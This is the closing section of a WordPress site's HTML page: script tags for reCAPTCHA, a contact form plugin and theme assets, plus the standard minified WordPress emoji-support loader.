<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:05:09 -->